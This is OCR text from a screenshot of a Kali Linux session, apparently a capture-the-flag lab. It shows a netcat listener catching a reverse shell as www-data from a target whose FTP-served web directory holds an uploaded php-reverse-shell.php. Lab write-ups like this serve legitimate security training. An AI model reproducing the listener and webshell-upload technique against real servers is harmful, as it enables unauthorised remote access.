 kali-linux-2023 Achira Thilakarathne - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
192.168.174.65
kali@kali: /usr/share/webshells/php
File Actions Edit View Help
openvpn × reverse × kali@kali: /usr/share/webshells/ph
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.174.65] from (UNKNOWN) [10.49.163.17
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug
15:58:51 up 48 min, 0 users, load average: 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Home
try.py
Index of /files/ftp ×
10.49.163.17/files/ftp/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2026-04-21 15:56 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.49.163.17 Port 80